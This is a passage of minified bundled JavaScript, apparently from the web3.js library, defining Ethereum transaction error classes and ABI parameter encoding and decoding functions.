.TransactionError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.receipt=t,this.code=n.ERR_TX}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{receipt:this.receipt})}}t.TransactionError=o;class s extends i.BaseWeb3Error{constructor(e,t){super(`Your request got reverted with the following reason string: ${e}`),this.reason=e,this.signature=t,this.code=n.ERR_TX_REVERT_INSTRUCTION}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,signature:this.signature})}}t.RevertInstructionError=s;class a extends i.BaseWeb3Error{constructor(e,t,r,o){super("Transaction has been reverted by the EVM"+(void 0===r?"":`:\n ${i.BaseWeb3Error.convertToString(r)}`)),this.reason=e,this.signature=t,this.receipt=r,this.data=o,this.code=n.ERR_TX_REVERT_TRANSACTION}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,signature:this.signature,receipt:this.receipt,data:this.data})}}t.TransactionRevertInstructionError=a,t.TransactionRevertWithCustomError=class extends a{constructor(e,t,r,i,o,s,a){super(e),this.reason=e,this.customErrorName=t,this.customErrorDecodedSignature=r,this.customErrorArguments=i,this.signature=o,this.receipt=s,this.data=a,this.code=n.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,customErrorName:this.customErrorName,customErrorDecodedSignature:this.customErrorDecodedSignature,customErrorArguments:this.customErrorArguments,signature:this.signature,receipt:this.receipt,data:this.data})}},t.NoContractAddressFoundError=class extends o{constructor(e){super("The transaction receipt didn't contain a contract address.",e),this.code=n.ERR_TX_NO_CONTRACT_ADDRESS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{receipt:this.receipt})}},t.ContractCodeNotStoredError=class extends o{constructor(e){super("The contract code couldn't be stored, please check your gas limit.",e),this.code=n.ERR_TX_CONTRACT_NOT_STORED}},t.TransactionRevertedWithoutReasonError=class extends o{constructor(e){super("Transaction has been reverted by the EVM"+(void 0===e?"":`:\n ${i.BaseWeb3Error.convertToString(e)}`),e),this.code=n.ERR_TX_REVERT_WITHOUT_REASON}},t.TransactionOutOfGasError=class extends o{constructor(e){super(`Transaction ran out of gas. Please provide more gas:\n ${JSON.stringify(e,void 0,2)}`,e),this.code=n.ERR_TX_OUT_OF_GAS}},t.UndefinedRawTransactionError=class extends o{constructor(){super("Raw transaction undefined"),this.code=n.ERR_RAW_TX_UNDEFINED}},t.TransactionNotFound=class extends o{constructor(){super("Transaction not found"),this.code=n.ERR_TX_NOT_FOUND}};class c extends i.InvalidValueError{constructor(e){super(e,"invalid transaction with invalid sender"),this.code=n.ERR_TX_INVALID_SENDER}}t.InvalidTransactionWithSender=c;class u extends i.InvalidValueError{constructor(e){super(e,"invalid transaction with invalid receiver"),this.code=n.ERR_TX_INVALID_RECEIVER}}t.InvalidTransactionWithReceiver=u;class d extends i.InvalidValueError{constructor(e){super(e,"invalid transaction call"),this.code=n.ERR_TX_INVALID_CALL}}t.InvalidTransactionCall=d;class l extends i.InvalidValueError{constructor(){super("MissingCustomChainError","If tx.common is provided it must have tx.common.customChain"),this.code=n.ERR_TX_MISSING_CUSTOM_CHAIN}}t.MissingCustomChainError=l;class h extends i.InvalidValueError{constructor(){super("MissingCustomChainIdError","If tx.common is provided it must have tx.common.customChain and tx.common.customChain.chainId"),this.code=n.ERR_TX_MISSING_CUSTOM_CHAIN_ID}}t.MissingCustomChainIdError=h;class f extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"Chain Id doesnt match in tx.chainId tx.common.customChain.chainId"),this.code=n.ERR_TX_CHAIN_ID_MISMATCH}}t.ChainIdMismatchError=f;class p extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"Chain doesnt match in tx.chain tx.common.basechain"),this.code=n.ERR_TX_CHAIN_MISMATCH}}t.ChainMismatchError=p;class m extends i.InvalidValueError{constructor(e){super(JSON.stringify(e),"hardfork doesnt match in tx.hardfork tx.common.hardfork"),this.code=n.ERR_TX_HARDFORK_MISMATCH}}t.HardforkMismatchError=m;class g extends i.InvalidValueError{constructor(){super("CommonOrChainAndHardforkError","Please provide the common object or the chain and hardfork property but not all together."),this.code=n.ERR_TX_INVALID_CHAIN_INFO}}t.CommonOrChainAndHardforkError=g;class y extends i.InvalidValueError{constructor(e){var t,r;super("MissingChainOrHardforkError",`When specifying chain and hardfork, both values must be defined. Received "chain": ${null!==(t=e.chain)&&void 0!==t?t:"undefined"}, "hardfork": ${null!==(r=e.hardfork)&&void 0!==r?r:"undefined"}`),this.code=n.ERR_TX_MISSING_CHAIN_INFO}}t.MissingChainOrHardforkError=y;class v extends i.BaseWeb3Error{constructor(){super('Missing properties in transaction, either define "gas" and "gasPrice" for type 0 transactions or "gas", "maxPriorityFeePerGas" and "maxFeePerGas" for type 2 transactions'),this.code=n.ERR_TX_MISSING_GAS_INNER_ERROR}}t.MissingGasInnerError=v;class b extends i.InvalidValueError{constructor(e){var t,r,i,o;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}, maxPriorityFeePerGas: ${null!==(i=e.maxPriorityFeePerGas)&&void 0!==i?i:"undefined"}, maxFeePerGas: ${null!==(o=e.maxFeePerGas)&&void 0!==o?o:"undefined"}`,'"gas" is missing'),this.code=n.ERR_TX_MISSING_GAS,this.cause=new v}}t.MissingGasError=b;class E extends i.BaseWeb3Error{constructor(){super('Missing properties in transaction, either define "gas" and "gasPrice" for type 0 transactions or "gas", "maxPriorityFeePerGas" and "maxFeePerGas" for type 2 transactions, not both'),this.code=n.ERR_TX_GAS_MISMATCH_INNER_ERROR}}t.TransactionGasMismatchInnerError=E;class _ extends i.InvalidValueError{constructor(e){var t,r,i,o;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}, maxPriorityFeePerGas: ${null!==(i=e.maxPriorityFeePerGas)&&void 0!==i?i:"undefined"}, maxFeePerGas: ${null!==(o=e.maxFeePerGas)&&void 0!==o?o:"undefined"}`,"transaction must specify legacy or fee market gas properties, not both"),this.code=n.ERR_TX_GAS_MISMATCH,this.cause=new E}}t.TransactionGasMismatchError=_;class A extends i.InvalidValueError{constructor(e){var t,r;super(`gas: ${null!==(t=e.gas)&&void 0!==t?t:"undefined"}, gasPrice: ${null!==(r=e.gasPrice)&&void 0!==r?r:"undefined"}`,"Gas or gasPrice is lower than 0"),this.code=n.ERR_TX_INVALID_LEGACY_GAS}}t.InvalidGasOrGasPrice=A;class T extends i.InvalidValueError{constructor(e){var t,r;super(`maxPriorityFeePerGas: ${null!==(t=e.maxPriorityFeePerGas)&&void 0!==t?t:"undefined"}, maxFeePerGas: ${null!==(r=e.maxFeePerGas)&&void 0!==r?r:"undefined"}`,"maxPriorityFeePerGas or maxFeePerGas is lower than 0"),this.code=n.ERR_TX_INVALID_FEE_MARKET_GAS}}t.InvalidMaxPriorityFeePerGasOrMaxFeePerGas=T;class w extends i.InvalidValueError{constructor(e){super(e,"eip-1559 transactions don't support gasPrice"),this.code=n.ERR_TX_INVALID_FEE_MARKET_GAS_PRICE}}t.Eip1559GasPriceError=w;class I extends i.InvalidValueError{constructor(e){var t,r;super(`maxPriorityFeePerGas: ${null!==(t=e.maxPriorityFeePerGas)&&void 0!==t?t:"undefined"}, maxFeePerGas: ${null!==(r=e.maxFeePerGas)&&void 0!==r?r:"undefined"}`,"pre-eip-1559 transaction don't support maxFeePerGas/maxPriorityFeePerGas"),this.code=n.ERR_TX_INVALID_LEGACY_FEE_MARKET}}t.UnsupportedFeeMarketError=I;class R extends i.InvalidValueError{constructor(e){super(e,"invalid transaction object"),this.code=n.ERR_TX_INVALID_OBJECT}}t.InvalidTransactionObjectError=R;class P extends i.InvalidValueError{constructor(e){var t,r;super(`nonce: ${null!==(t=e.nonce)&&void 0!==t?t:"undefined"}, chainId: ${null!==(r=e.chainId)&&void 0!==r?r:"undefined"}`,"Nonce or chainId is lower than 0"),this.code=n.ERR_TX_INVALID_NONCE_OR_CHAIN_ID}}t.InvalidNonceOrChainIdError=P;class x extends i.InvalidValueError{constructor(){super("UnableToPopulateNonceError","unable to populate nonce, no from address available"),this.code=n.ERR_TX_UNABLE_TO_POPULATE_NONCE}}t.UnableToPopulateNonceError=x;class O extends i.InvalidValueError{constructor(){super("Eip1559NotSupportedError","Network doesn't support eip-1559"),this.code=n.ERR_TX_UNSUPPORTED_EIP_1559}}t.Eip1559NotSupportedError=O;class S extends i.InvalidValueError{constructor(e){super(e,"unsupported transaction type"),this.code=n.ERR_TX_UNSUPPORTED_TYPE}}t.UnsupportedTransactionTypeError=S;class N extends i.InvalidValueError{constructor(e){var t,r;super(`data: ${null!==(t=e.data)&&void 0!==t?t:"undefined"}, input: ${null!==(r=e.input)&&void 0!==r?r:"undefined"}`,'You can\'t have "data" and "input" as properties of transactions at the same time, please use either "data" or "input" instead.'),this.code=n.ERR_TX_DATA_AND_INPUT}}t.TransactionDataAndInputError=N;class C extends i.BaseWeb3Error{constructor(e){super(`The connected Ethereum Node did not respond within ${e.numberOfSeconds} seconds, please make sure your transaction was properly sent and you are connected to a healthy Node. Be aware that transaction might still be pending or mined!\n\tTransaction Hash: ${e.transactionHash?e.transactionHash.toString():"not available"}`),this.code=n.ERR_TX_SEND_TIMEOUT}}function k(e){return`Please make sure your transaction was properly sent and there are no previous pending transaction for the same account. However, be aware that it might still be mined!\n\tTransaction Hash: ${e?e.toString():"not available"}`}t.TransactionSendTimeoutError=C;class B extends i.BaseWeb3Error{constructor(e){super(`Transaction was not mined within ${e.numberOfSeconds} seconds. ${k(e.transactionHash)}`),this.code=n.ERR_TX_POLLING_TIMEOUT}}t.TransactionPollingTimeoutError=B;class M extends i.BaseWeb3Error{constructor(e){super(`Transaction started at ${e.starterBlockNumber} but was not mined within ${e.numberOfBlocks} blocks. ${k(e.transactionHash)}`),this.code=n.ERR_TX_BLOCK_TIMEOUT}}t.TransactionBlockTimeoutError=M;class L extends i.InvalidValueError{constructor(e){var t,r;super(`receipt: ${JSON.stringify(e.receipt)}, blockHash: ${null===(t=e.blockHash)||void 0===t?void 0:t.toString()}, transactionHash: ${null===(r=e.transactionHash)||void 0===r?void 0:r.toString()}`,"Receipt missing or blockHash null"),this.code=n.ERR_TX_RECEIPT_MISSING_OR_BLOCKHASH_NULL}}t.TransactionMissingReceiptOrBlockHashError=L;class D extends i.InvalidValueError{constructor(e){super(`receipt: ${JSON.stringify(e.receipt)}`,"Receipt missing block number"),this.code=n.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER}}t.TransactionReceiptMissingBlockNumberError=D;class F extends i.BaseWeb3Error{constructor(e){super(`Invalid signature. "${e}"`),this.code=n.ERR_TX_SIGNING}}t.TransactionSigningError=F;class H extends i.InvalidValueError{constructor(){super("LocalWalletNotAvailableError","Attempted to index account in local wallet, but no wallet is available"),this.code=n.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE}}t.LocalWalletNotAvailableError=H;class j extends i.BaseWeb3Error{constructor(e,t){const r=[];e.forEach((e=>r.push(e.keyword))),super(`The following properties are invalid for the transaction type ${t}: ${r.join(", ")}`),this.code=n.ERR_TX_INVALID_PROPERTIES_FOR_TYPE}}t.InvalidPropertiesForTransactionTypeError=j},3888:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidTypeAbiInputError=t.InvalidBlockError=t.InvalidLargeValueError=t.InvalidSizeError=t.InvalidUnsignedIntegerError=t.InvalidBooleanError=t.InvalidTypeError=t.NibbleWidthError=t.HexProcessingError=t.InvalidIntegerError=t.InvalidUnitError=t.InvalidStringError=t.InvalidAddressError=t.InvalidNumberError=t.InvalidBytesError=void 0;const n=r(3394),i=r(2679);class o extends i.InvalidValueError{constructor(e){super(e,"can not parse as byte data"),this.code=n.ERR_INVALID_BYTES}}t.InvalidBytesError=o;class s extends i.InvalidValueError{constructor(e){super(e,"can not parse as number data"),this.code=n.ERR_INVALID_NUMBER}}t.InvalidNumberError=s;class a extends i.InvalidValueError{constructor(e){super(e,"invalid ethereum address"),this.code=n.ERR_INVALID_ADDRESS}}t.InvalidAddressError=a;class c extends i.InvalidValueError{constructor(e){super(e,"not a valid string"),this.code=n.ERR_INVALID_STRING}}t.InvalidStringError=c;class u extends i.InvalidValueError{constructor(e){super(e,"invalid unit"),this.code=n.ERR_INVALID_UNIT}}t.InvalidUnitError=u;class d extends i.InvalidValueError{constructor(e){super(e,"not a valid unit. Must be a positive integer"),this.code=n.ERR_INVALID_INTEGER}}t.InvalidIntegerError=d;class l extends i.InvalidValueError{constructor(e){super(e,"can not be converted to hex"),this.code=n.ERR_INVALID_HEX}}t.HexProcessingError=l;class h extends i.InvalidValueError{constructor(e){super(e,"value greater than the nibble width"),this.code=n.ERR_INVALID_NIBBLE_WIDTH}}t.NibbleWidthError=h;class f extends i.InvalidValueError{constructor(e){super(e,"invalid type, type not supported"),this.code=n.ERR_INVALID_TYPE}}t.InvalidTypeError=f;class p extends i.InvalidValueError{constructor(e){super(e,"not a valid boolean."),this.code=n.ERR_INVALID_BOOLEAN}}t.InvalidBooleanError=p;class m extends i.InvalidValueError{constructor(e){super(e,"not a valid unsigned integer."),this.code=n.ERR_INVALID_UNSIGNED_INTEGER}}t.InvalidUnsignedIntegerError=m;class g extends i.InvalidValueError{constructor(e){super(e,"invalid size given."),this.code=n.ERR_INVALID_SIZE}}t.InvalidSizeError=g;class y extends i.InvalidValueError{constructor(e){super(e,"value is larger than size."),this.code=n.ERR_INVALID_LARGE_VALUE}}t.InvalidLargeValueError=y;class v extends i.InvalidValueError{constructor(e){super(e,"invalid string given"),this.code=n.ERR_INVALID_BLOCK}}t.InvalidBlockError=v;class b extends i.InvalidValueError{constructor(e){super(e,"components found but type is not tuple"),this.code=n.ERR_INVALID_TYPE_ABI}}t.InvalidTypeAbiInputError=b},1633:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(3394),t),i(r(2679),t),i(r(646),t),i(r(3427),t),i(r(3341),t),i(r(3155),t),i(r(3572),t),i(r(2240),t),i(r(2165),t),i(r(4187),t),i(r(3888),t),i(r(462),t),i(r(1294),t),i(r(2634),t),i(r(6222),t),i(r(4710),t)},2679:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidValueError=t.MultipleErrors=t.BaseWeb3Error=void 0;const n=r(3394);class i extends Error{get innerError(){return this.cause instanceof o?this.cause.errors:this.cause}set innerError(e){Array.isArray(e)?this.cause=new o(e):this.cause=e}constructor(e,t){super(e),Array.isArray(t)?this.cause=new o(t):this.cause=t,this.name=this.constructor.name,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(new.target.constructor):this.stack=(new Error).stack}static convertToString(e,t=!1){if(null==e)return"undefined";const r=JSON.stringify(e,((e,t)=>"bigint"==typeof t?t.toString():t));return t&&["bigint","string"].includes(typeof e)?r.replace(/['\\"]+/g,""):r}toJSON(){return{name:this.name,code:this.code,message:this.message,cause:this.cause,innerError:this.cause}}}t.BaseWeb3Error=i;class o extends i{constructor(e){super(`Multiple errors occurred: [${e.map((e=>e.message)).join("], [")}]`),this.code=n.ERR_MULTIPLE_ERRORS,this.errors=e}}t.MultipleErrors=o,t.InvalidValueError=class extends i{constructor(e,t){super(`Invalid value given "${i.convertToString(e,!0)}". Error: ${t}.`),this.name=this.constructor.name}}},6681:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeErrorSignature=void 0;const n=r(6825),i=r(1633),o=r(3463);t.encodeErrorSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiErrorFragment)(e))throw new i.AbiError("Invalid parameter value in encodeErrorSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,n.sha3Raw)(t)}},6483:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeEventSignature=void 0;const n=r(6825),i=r(1633),o=r(3463);t.encodeEventSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiEventFragment)(e))throw new i.AbiError("Invalid parameter value in encodeEventSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,n.sha3Raw)(t)}},3787:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeFunctionReturn=t.decodeFunctionCall=t.encodeFunctionCall=t.encodeFunctionSignature=void 0;const n=r(1633),i=r(6825),o=r(3463),s=r(5594);t.encodeFunctionSignature=e=>{if("string"!=typeof e&&!(0,o.isAbiFunctionFragment)(e))throw new n.AbiError("Invalid parameter value in encodeFunctionSignature");let t;return t=!e||"function"!=typeof e&&"object"!=typeof e?e:(0,o.jsonInterfaceMethodToString)(e),(0,i.sha3Raw)(t).slice(0,10)},t.encodeFunctionCall=(e,r)=>{var i;if(!(0,o.isAbiFunctionFragment)(e))throw new n.AbiError("Invalid parameter value in encodeFunctionCall");return`${(0,t.encodeFunctionSignature)(e)}${(0,s.encodeParameters)(null!==(i=e.inputs)&&void 0!==i?i:[],null!=r?r:[]).replace("0x","")}`},t.decodeFunctionCall=(e,t,r=!0)=>{const i=r&&t&&t.length>=10&&t.startsWith("0x")?t.slice(10):t;if(!e.inputs)throw new n.Web3ContractError("No inputs found in the ABI");const a=(0,s.decodeParameters)([...e.inputs],i);return Object.assign(Object.assign({},a),{__method__:(0,o.jsonInterfaceMethodToString)(e)})},t.decodeFunctionReturn=(e,t)=>{if("constructor"===e.type)return t;if(!t)return null;const r=t.length>=2?t.slice(2):t;if(!e.outputs)return null;const n=(0,s.decodeParameters)([...e.outputs],r);return 1===n.__length__?n[0]:n}},9877:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeLog=void 0;const n=r(5594),i=["bool","string","int","uint","address","fixed","ufixed"];t.decodeLog=(e,t,r)=>{const o=Array.isArray(r)?r:[r],s={},a={};for(const[t,r]of e.entries())r.indexed?s[t]=r:a[t]=r;const c=t?(0,n.decodeParametersWith)(Object.values(a),t,!0):{__length__:0},u=o.length-Object.keys(s).length,d=Object.values(s).map(((e,t)=>{return i.some((t=>e.type.startsWith(t)))?(r=e.type,s=o[t+u],"string"===r?s:(0,n.decodeParameter)(r,s)):o[t+u];var r,s})),l={__length__:0};let h=0,f=0;for(const[t,r]of e.entries())l[t]="string"===r.type?"":void 0,s[t]&&(l[t]=d[h],h+=1),a[t]&&(l[t]=c[String(f)],f+=1),r.name&&(l[r.name]=l[t]),l.__length__+=1;return l}},5594:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameter=t.decodeParameters=t.decodeParametersWith=t.encodeParameter=t.inferTypesAndEncodeParameters=t.encodeParameters=void 0;const n=r(1633),i=r(9815),o=r(1235);var s=r(1235);Object.defineProperty(t,"encodeParameters",{enumerable:!0,get:function(){return s.encodeParameters}}),Object.defineProperty(t,"inferTypesAndEncodeParameters",{enumerable:!0,get:function(){return s.inferTypesAndEncodeParameters}}),t.encodeParameter=(e,t)=>(0,o.encodeParameters)([e],[t]),t.decodeParametersWith=(e,t,r)=>{try{if(e.length>0&&(!t||"0x"===t||"0X"===t))throw new n.AbiError("Returned values aren't valid, did it run Out of Gas? You might also see this error if you are not using the correct ABI for the contract you are retrieving data from, requesting data from a block number that does not exist, or querying a node which is not fully synced.");return(0,i.decodeParameters)(e,`0x${t.replace(/0x/i,"")}`,r)}catch(e){throw new n.AbiError(`Parameter decoding error: ${e.message}`,{internalErr:e})}},t.decodeParameters=(e,r)=>(0,t.decodeParametersWith)(e,r,!1),t.decodeParameter=(e,r)=>(0,t.decodeParameters)([e],r)[0]},3019:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeAddress=function(e,t){if("string"!=typeof t)throw new n.AbiError("address type expects string as input type",{value:t,name:e.name,type:e.type});let r=t.toLowerCase();if(r.startsWith("0x")||(r=`0x${r}`),!(0,o.isAddress)(r))throw new n.AbiError("provided input is not valid address",{value:t,name:e.name,type:e.type});const i=o.utils.hexToUint8Array(r),a=(0,s.alloc)(s.WORD_SIZE);return a.set(i,c),{dynamic:!1,encoded:a}},t.decodeAddress=function(e,t){const r=t.subarray(c,s.WORD_SIZE);if(r.length!==a)throw new n.AbiError("Invalid decoding input, not enough bytes to decode address",{bytes:t});const u=o.utils.uint8ArrayToHexString(r);return{result:(0,i.toChecksumAddress)(u),encoded:t.subarray(s.WORD_SIZE),consumed:s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=20,c=s.WORD_SIZE-a},1978:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeArray=function(e,t){if(!Array.isArray(t))throw new n.AbiError("Expected value to be array",{abi:e,values:t});const{size:r,param:a}=(0,s.extractArrayType)(e),u=t.map((e=>(0,o.encodeParamFromAbiParameter)(a,e))),d=-1===r,l=u.length>0&&u[0].dynamic;if(!d&&t.length!==r)throw new n.AbiError("Given arguments count doesn't match array length",{arrayLength:r,argumentsLength:t.length});if(d||l){const e=(0,c.encodeDynamicParams)(u);if(d){const t=(0,o.encodeNumber)({type:"uint256",name:""},u.length).encoded;return{dynamic:!0,encoded:u.length>0?(0,i.uint8ArrayConcat)(t,e):t}}return{dynamic:!0,encoded:e}}return{dynamic:!1,encoded:(0,i.uint8ArrayConcat)(...u.map((e=>e.encoded)))}},t.decodeArray=function(e,t){let{size:r,param:n}=(0,s.extractArrayType)(e),i=0;const c=[];let u=t;if(-1===r){const e=(0,a.decodeNumber)({type:"uint32",name:""},t);r=Number(e.result),i=e.consumed,u=e.encoded}if((0,s.isDynamic)(n)){for(let e=0;e<r;e+=1){const t=(0,a.decodeNumber)({type:"uint32",name:""},u.subarray(e*s.WORD_SIZE));i+=t.consumed;const r=(0,o.decodeParamFromAbiParameter)(n,u.subarray(Number(t.result)));i+=r.consumed,c.push(r.result)}return{result:c,encoded:u.subarray(i),consumed:i}}for(let e=0;e<r;e+=1){const e=(0,o.decodeParamFromAbiParameter)(n,t.subarray(i));i+=e.consumed,c.push(e.result)}return{result:c,encoded:t.subarray(i),consumed:i}};const n=r(1633),i=r(6825),o=r(7151),s=r(7576),a=r(6022),c=r(826)},4715:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeBoolean=function(e,t){let r;try{r=(0,i.toBool)(t)}catch(r){if(r instanceof n.InvalidBooleanError)throw new n.AbiError("provided input is not valid boolean value",{type:e.type,value:t,name:e.name})}return(0,s.encodeNumber)({type:"uint8",name:""},Number(r))},t.decodeBool=function(e,t){const r=(0,s.decodeNumber)({type:"uint8",name:""},t);if(r.result>1||r.result<0)throw new n.AbiError("Invalid boolean value encoded",{boolBytes:t.subarray(0,o.WORD_SIZE),numberResult:r});return{result:r.result===BigInt(1),encoded:r.encoded,consumed:o.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7576),s=r(6022)},1148:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeBytes=function(e,t){if("string"==typeof t&&t.length%2!=0&&(t+="0"),!(0,o.isBytes)(t))throw new n.AbiError("provided input is not valid bytes value",{type:e.type,value:t,name:e.name});const r=(0,i.bytesToUint8Array)(t),[,u]=e.type.split("bytes");if(u){if(Number(u)>c||Number(u)<1)throw new n.AbiError("invalid bytes type. Static byte type can have between 1 and 32 bytes",{type:e.type});if(Number(u)<r.length)throw new n.AbiError("provided input size is different than type size",{type:e.type,value:t,name:e.name});const i=(0,s.alloc)(s.WORD_SIZE);return i.set(r),{dynamic:!1,encoded:i}}const d=Math.ceil(r.length/s.WORD_SIZE),l=(0,s.alloc)(s.WORD_SIZE+d*s.WORD_SIZE);return l.set((0,a.encodeNumber)({type:"uint32",name:""},r.length).encoded),l.set(r,s.WORD_SIZE),{dynamic:!0,encoded:l}},t.decodeBytes=function(e,t){const[,r]=e.type.split("bytes");let o=Number(r),c=t,u=1,d=0;if(!o){const e=(0,a.decodeNumber)({type:"uint32",name:""},c);o=Number(e.result),d+=e.consumed,c=e.encoded,u=Math.ceil(o/s.WORD_SIZE)}if(o>t.length)throw new n.AbiError("there is not enough data to decode",{type:e.type,encoded:t,size:o});return{result:(0,i.bytesToHex)(c.subarray(0,o)),encoded:c.subarray(u*s.WORD_SIZE),consumed:d+u*s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=r(6022),c=32},7151:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeArray=t.encodeArray=t.decodeTuple=t.encodeTuple=t.decodeString=t.encodeString=t.decodeNumber=t.encodeNumber=t.decodeBytes=t.encodeBytes=t.decodeBool=t.encodeBoolean=t.decodeAddress=t.encodeAddress=void 0,t.encodeParamFromAbiParameter=function(e,t){if("string"===e.type)return(0,c.encodeString)(e,t);if("bool"===e.type)return(0,o.encodeBoolean)(e,t);if("address"===e.type)return(0,i.encodeAddress)(e,t);if("tuple"===e.type)return(0,u.encodeTuple)(e,t);if(e.type.endsWith("]"))return(0,d.encodeArray)(e,t);if(e.type.startsWith("bytes"))return(0,s.encodeBytes)(e,t);if(e.type.startsWith("uint")||e.type.startsWith("int"))return(0,a.encodeNumber)(e,t);throw new n.AbiError("Unsupported",{param:e,value:t})},t.decodeParamFromAbiParameter=function(e,t){if("string"===e.type)return(0,c.decodeString)(e,t);if("bool"===e.type)return(0,o.decodeBool)(e,t);if("address"===e.type)return(0,i.decodeAddress)(e,t);if("tuple"===e.type)return(0,u.decodeTuple)(e,t);if(e.type.endsWith("]"))return(0,d.decodeArray)(e,t);if(e.type.startsWith("bytes"))return(0,s.decodeBytes)(e,t);if(e.type.startsWith("uint")||e.type.startsWith("int"))return(0,a.decodeNumber)(e,t);throw new n.AbiError("Unsupported",{param:e,bytes:t})};const n=r(1633),i=r(3019),o=r(4715),s=r(1148),a=r(6022),c=r(7390),u=r(4141),d=r(1978);var l=r(3019);Object.defineProperty(t,"encodeAddress",{enumerable:!0,get:function(){return l.encodeAddress}}),Object.defineProperty(t,"decodeAddress",{enumerable:!0,get:function(){return l.decodeAddress}});var h=r(4715);Object.defineProperty(t,"encodeBoolean",{enumerable:!0,get:function(){return h.encodeBoolean}}),Object.defineProperty(t,"decodeBool",{enumerable:!0,get:function(){return h.decodeBool}});var f=r(1148);Object.defineProperty(t,"encodeBytes",{enumerable:!0,get:function(){return f.encodeBytes}}),Object.defineProperty(t,"decodeBytes",{enumerable:!0,get:function(){return f.decodeBytes}});var p=r(6022);Object.defineProperty(t,"encodeNumber",{enumerable:!0,get:function(){return p.encodeNumber}}),Object.defineProperty(t,"decodeNumber",{enumerable:!0,get:function(){return p.decodeNumber}});var m=r(7390);Object.defineProperty(t,"encodeString",{enumerable:!0,get:function(){return m.encodeString}}),Object.defineProperty(t,"decodeString",{enumerable:!0,get:function(){return m.decodeString}});var g=r(4141);Object.defineProperty(t,"encodeTuple",{enumerable:!0,get:function(){return g.encodeTuple}}),Object.defineProperty(t,"decodeTuple",{enumerable:!0,get:function(){return g.decodeTuple}});var y=r(1978);Object.defineProperty(t,"encodeArray",{enumerable:!0,get:function(){return y.encodeArray}}),Object.defineProperty(t,"decodeArray",{enumerable:!0,get:function(){return y.decodeArray}})},6022:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeNumber=function(e,t){let r;try{r=(0,i.toBigInt)(t)}catch(r){throw new n.AbiError("provided input is not number value",{type:e.type,value:t,name:e.name})}const o=a.numberLimits.get(e.type);if(!o)throw new n.AbiError("provided abi contains invalid number datatype",{type:e.type});if(r<o.min)throw new n.AbiError("provided input is less then minimum for given type",{type:e.type,value:t,name:e.name,minimum:o.min.toString()});if(r>o.max)throw new n.AbiError("provided input is greater then maximum for given type",{type:e.type,value:t,name:e.name,maximum:o.max.toString()});return{dynamic:!1,encoded:u(r)}},t.decodeNumber=function(e,t){if(t.length<s.WORD_SIZE)throw new n.AbiError("Not enough bytes left to decode",{param:e,bytesLeft:t.length});const r=t.subarray(0,s.WORD_SIZE),i=a.numberLimits.get(e.type);if(!i)throw new n.AbiError("provided abi contains invalid number datatype",{type:e.type});const u=function(e,t){const r=o.utils.uint8ArrayToHexString(e),n=BigInt(r);return n<=t?n:n-c}(r,i.max);if(u<i.min)throw new n.AbiError("decoded value is less then minimum for given type",{type:e.type,value:u,name:e.name,minimum:i.min.toString()});if(u>i.max)throw new n.AbiError("decoded value is greater then maximum for given type",{type:e.type,value:u,name:e.name,maximum:i.max.toString()});return{result:u,encoded:t.subarray(s.WORD_SIZE),consumed:s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=r(4177),c=BigInt(1)<<BigInt(256);function u(e,t=s.WORD_SIZE){let r;return r=e<0?(c+e).toString(16):e.toString(16),r=(0,i.padLeft)(r,2*t),o.utils.hexToUint8Array(r)}},4177:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.numberLimits=void 0,t.numberLimits=new Map;let r=BigInt(256);for(let 